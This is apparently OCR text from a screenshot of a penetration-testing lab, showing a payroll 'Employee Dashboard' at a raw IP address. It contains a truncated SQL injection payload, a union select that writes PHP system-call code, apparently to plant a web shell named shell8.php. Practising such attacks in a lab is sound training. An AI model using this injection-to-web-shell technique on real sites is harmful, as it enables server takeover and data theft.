 Employee Dashboard
94.237.54.69:57687/dashbo
New Tab
http://94.237.54.69:57687/dashboard/dashboard.php
Payroll Information
ASHBOARD/SHELL8.PHP'-- -
cn' union select "","",'<?php syste...
Name Month Amount Tax